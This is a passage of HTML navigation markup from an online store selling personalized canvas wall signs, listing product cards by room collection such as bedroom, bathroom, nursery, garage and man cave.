                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/home-is-where-my-boys-are-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=543 543w
                              "
                              sizes="181px"
                              alt="Home Is Where My Boys Are Family Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Home Is Where My Boys Are Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-sign-v-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Last Name Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Family Last Name Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-lake-house-arrow-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Lake House Arrow Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Family Lake House Arrow Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/living-room-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/bedroom-signs-wall-art"
                    data-collection-handle="bedroom-signs-wall-art"
                    data-child-index="1"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-rustic-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It to God and Go to Sleep – Rustic Christian Wall Art for Peaceful Nights"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Give It to God and Go to Sleep – Rustic Christian Wall Art for Peaceful Nights</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It To God And Go To Sleep Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Give It To God And Go To Sleep Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-sign-vi" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/9iaGWsxmFP_pabt_183db9e1-b8a2-41f1-b975-cb8c7c62b8e0.jpg?v=1711093508&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/9iaGWsxmFP_pabt_183db9e1-b8a2-41f1-b975-cb8c7c62b8e0.jpg?v=1711093508&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/9iaGWsxmFP_pabt_183db9e1-b8a2-41f1-b975-cb8c7c62b8e0.jpg?v=1711093508&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/9iaGWsxmFP_pabt_183db9e1-b8a2-41f1-b975-cb8c7c62b8e0.jpg?v=1711093508&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It To God And Go To Sleep Sign VI"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Give It To God And Go To Sleep Sign VI</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/i-love-you-more-i-love-you-most-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=543 543w
                              "
                              sizes="181px"
                              alt="I Love You More I Love You Most Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">I Love You More I Love You Most Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/bedroom-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/bathroom-signs-wall-art"
                    data-collection-handle="bathroom-signs-wall-art"
                    data-child-index="2"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/highland-cow-reading-newspaper-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=543 543w
                              "
                              sizes="181px"
                              alt="Highland Cow Reading Newspaper Canvas Wall Art"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Highland Cow Reading Newspaper Canvas Wall Art</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/this-is-a-bathroom-not-an-internet-cafe-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/yVcfXL8CFg_pabt.jpg?v=1711093397&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/yVcfXL8CFg_pabt.jpg?v=1711093397&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/yVcfXL8CFg_pabt.jpg?v=1711093397&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/yVcfXL8CFg_pabt.jpg?v=1711093397&width=543 543w
                              "
                              sizes="181px"
                              alt="This Is A Bathroom Not An Internet Cafe Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">This Is A Bathroom Not An Internet Cafe Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/highland-cattle-bath-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_c50c07c6-c508-47ed-afdb-5372c198d6cb.jpg?v=1628845066&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_c50c07c6-c508-47ed-afdb-5372c198d6cb.jpg?v=1628845066&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_c50c07c6-c508-47ed-afdb-5372c198d6cb.jpg?v=1628845066&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_c50c07c6-c508-47ed-afdb-5372c198d6cb.jpg?v=1628845066&width=543 543w
                              "
                              sizes="181px"
                              alt="Highland Cattle Bath Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Highland Cattle Bath Canvas Wall Art</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/get-naked-bathroom-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=543 543w
                              "
                              sizes="181px"
                              alt="Get Naked Bathroom Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Get Naked Bathroom Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/bathroom-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/nursery-signs-wall-art"
                    data-collection-handle="nursery-signs-wall-art"
                    data-child-index="3"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/personalized-hockey-scoreboard-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PersonalizedHockeyScoreboardSign2.jpg?v=1707978236&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedHockeyScoreboardSign2.jpg?v=1707978236&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedHockeyScoreboardSign2.jpg?v=1707978236&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedHockeyScoreboardSign2.jpg?v=1707978236&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Hockey Scoreboard Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Hockey Scoreboard Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/the-sandlot-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON-11752.jpg?v=1625738224&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-11752.jpg?v=1625738224&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-11752.jpg?v=1625738224&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-11752.jpg?v=1625738224&width=543 543w
                              "
                              sizes="181px"
                              alt="The Sandlot Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">The Sandlot Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-are-loved-more-than-you-know-rustic-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON-10671.jpg?v=1656054181&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-10671.jpg?v=1656054181&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-10671.jpg?v=1656054181&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-10671.jpg?v=1656054181&width=543 543w
                              "
                              sizes="181px"
                              alt="You are Loved More than You Know Rustic Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">You Are Loved More Than You Know Rustic Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-basketball-scoreboard-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PersonalizedBasketballScoreboardSign2.jpg?v=1706516619&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedBasketballScoreboardSign2.jpg?v=1706516619&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedBasketballScoreboardSign2.jpg?v=1706516619&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedBasketballScoreboardSign2.jpg?v=1706516619&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Basketball Scoreboard Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Basketball Scoreboard Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/nursery-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/theater-signs-wall-art"
                    data-collection-handle="theater-signs-wall-art"
                    data-child-index="4"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/personalized-theater-sign-ii-nfm" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/mu2_fd002591-62f2-4a9f-a57b-f97565d78247.jpg?v=1722160026&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/mu2_fd002591-62f2-4a9f-a57b-f97565d78247.jpg?v=1722160026&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/mu2_fd002591-62f2-4a9f-a57b-f97565d78247.jpg?v=1722160026&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/mu2_fd002591-62f2-4a9f-a57b-f97565d78247.jpg?v=1722160026&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Theater Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Theater Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-theater-and-lounge-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/FAM-1125mockup.jpg?v=1619603173&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/FAM-1125mockup.jpg?v=1619603173&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-1125mockup.jpg?v=1619603173&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-1125mockup.jpg?v=1619603173&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Theater and Lounge Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Theater and Lounge Sign III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/lower-level-sign-iii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6ad37816-c4ed-47f0-9d01-0405fa9ee783.jpg?v=1653663229&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6ad37816-c4ed-47f0-9d01-0405fa9ee783.jpg?v=1653663229&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6ad37816-c4ed-47f0-9d01-0405fa9ee783.jpg?v=1653663229&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6ad37816-c4ed-47f0-9d01-0405fa9ee783.jpg?v=1653663229&width=543 543w
                              "
                              sizes="181px"
                              alt="Lower Level Sign III"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Lower Level Sign III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-theater-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/FAM-11131a.jpg?v=1617712790&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/FAM-11131a.jpg?v=1617712790&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-11131a.jpg?v=1617712790&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-11131a.jpg?v=1617712790&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Theater Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Theater Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/theater-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/laundry-room-signs-wall-art"
                    data-collection-handle="laundry-room-signs-wall-art"
                    data-child-index="5"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/laundry-room-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/reKvJBUvp6_pabt_7cc76ba9-96c1-4282-a1de-7535b8a573e6.jpg?v=1711093049&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/reKvJBUvp6_pabt_7cc76ba9-96c1-4282-a1de-7535b8a573e6.jpg?v=1711093049&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/reKvJBUvp6_pabt_7cc76ba9-96c1-4282-a1de-7535b8a573e6.jpg?v=1711093049&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/reKvJBUvp6_pabt_7cc76ba9-96c1-4282-a1de-7535b8a573e6.jpg?v=1711093049&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Laundry Room Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Laundry Room Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-laundry-service-sign-nfm" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/1_56634ff5-cb3b-4546-9bb6-63850a04a628.jpg?v=1719481819&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/1_56634ff5-cb3b-4546-9bb6-63850a04a628.jpg?v=1719481819&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/1_56634ff5-cb3b-4546-9bb6-63850a04a628.jpg?v=1719481819&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/1_56634ff5-cb3b-4546-9bb6-63850a04a628.jpg?v=1719481819&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Laundry Service Sign  - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Laundry Service Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/the-laundry-room-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/FAM-1011.jpg?v=1619969317&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/FAM-1011.jpg?v=1619969317&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-1011.jpg?v=1619969317&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-1011.jpg?v=1619969317&width=543 543w
                              "
                              sizes="181px"
                              alt="The Laundry Room Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">The Laundry Room Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/laundry-room-sign-ll-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image3-Museum-Qualitycopy_5_a57b9c96-b30f-4b4f-9b69-cec4231ecf95.jpg?v=1719754005&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image3-Museum-Qualitycopy_5_a57b9c96-b30f-4b4f-9b69-cec4231ecf95.jpg?v=1719754005&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image3-Museum-Qualitycopy_5_a57b9c96-b30f-4b4f-9b69-cec4231ecf95.jpg?v=1719754005&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image3-Museum-Qualitycopy_5_a57b9c96-b30f-4b4f-9b69-cec4231ecf95.jpg?v=1719754005&width=543 543w
                              "
                              sizes="181px"
                              alt="Laundry Room Sign ll"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Laundry Room Sign ll</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/laundry-room-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/garage-signs-wall-art"
                    data-collection-handle="garage-signs-wall-art"
                    data-child-index="6"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/garage-bar-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=543 543w
                              "
                              sizes="181px"
                              alt="Garage Bar Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Garage Bar Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/hangar-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_1fdb424e-6cee-45e8-955a-a4db9ef1729e.jpg?v=1645463495&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_1fdb424e-6cee-45e8-955a-a4db9ef1729e.jpg?v=1645463495&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_1fdb424e-6cee-45e8-955a-a4db9ef1729e.jpg?v=1645463495&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_1fdb424e-6cee-45e8-955a-a4db9ef1729e.jpg?v=1645463495&width=543 543w
                              "
                              sizes="181px"
                              alt="Hangar Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Hangar Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-garage-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Garage Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Garage Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/man-cave-garage-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PAS-1028a.jpg?v=1694424133&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1028a.jpg?v=1694424133&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1028a.jpg?v=1694424133&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1028a.jpg?v=1694424133&width=543 543w
                              "
                              sizes="181px"
                              alt="Man Cave Garage Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Man Cave Garage Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/garage-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/man-cave-signs-wall-art"
                    data-collection-handle="man-cave-signs-wall-art"
                    data-child-index="7"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/good-times-man-cave-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=543 543w
                              "
                              sizes="181px"
                              alt="Good Times Man Cave Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Good Times Man Cave Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/man-cave-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1223A.jpg?v=1703993660&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1223A.jpg?v=1703993660&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1223A.jpg?v=1703993660&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1223A.jpg?v=1703993660&width=543 543w
                              "
                              sizes="181px"
                              alt="Man Cave Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Man Cave Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-game-room-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/3QVlvdkmxf_pabt_34ffe8e6-5ed8-4cd3-b9f8-a70150d0c584.jpg?v=1710912753&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/3QVlvdkmxf_pabt_34ffe8e6-5ed8-4cd3-b9f8-a70150d0c584.jpg?v=1710912753&width=181 181w,
